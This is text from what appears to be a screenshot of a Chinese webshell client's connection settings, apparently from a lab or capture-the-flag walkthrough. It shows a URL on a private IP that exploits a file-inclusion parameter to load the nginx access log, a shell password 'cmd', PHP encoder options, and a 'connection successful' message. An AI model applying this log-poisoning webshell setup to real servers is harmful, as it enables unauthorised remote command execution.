 基础配置
URL地址 *
http://192.168.10.139/thankyou.php?file=/var/log/nginx/access.log
连接密码 *
cmd
网站备注
编码设置
UTF8
连接类型
PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
成功
连接成功!